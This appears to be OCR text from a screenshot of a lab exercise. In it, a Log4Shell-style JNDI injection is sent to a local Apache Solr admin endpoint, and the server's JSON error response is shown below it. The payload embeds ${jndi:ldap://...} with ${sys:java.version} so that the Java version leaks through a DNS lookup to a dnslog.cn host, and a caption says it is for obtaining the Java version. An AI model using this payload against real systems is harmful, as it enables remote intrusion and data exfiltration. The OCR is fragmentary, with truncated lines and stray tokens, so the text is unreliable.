 1 2 3 4 2 2:41
127.0.0.1:8983/solr/admin/co DNSLog Platform
127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.lpjzt8.c
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 17
Fil
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.lpjzt8.dnslog.cn}"
code: 400
VBo
获取java version